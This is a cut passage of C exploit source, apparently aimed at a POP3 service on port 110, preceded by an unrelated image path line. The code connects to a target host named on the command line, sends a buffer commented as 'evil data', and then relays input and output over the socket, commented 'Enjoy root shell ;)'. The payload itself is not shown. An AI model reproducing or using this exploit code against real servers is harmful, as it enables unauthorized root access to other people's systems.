 }
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);
}
printf("CONNECTED TO %s... SENDING DATA
",argv[1]); fflush(stdout);
/* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
FD_SET(0,&input);
FD_SET(sock,&input);
if((select(sock+1,&input,NULL,NULL,NULL))<0) {
if(errno==EINTR) continue;
printf("CONNECTION CLOSED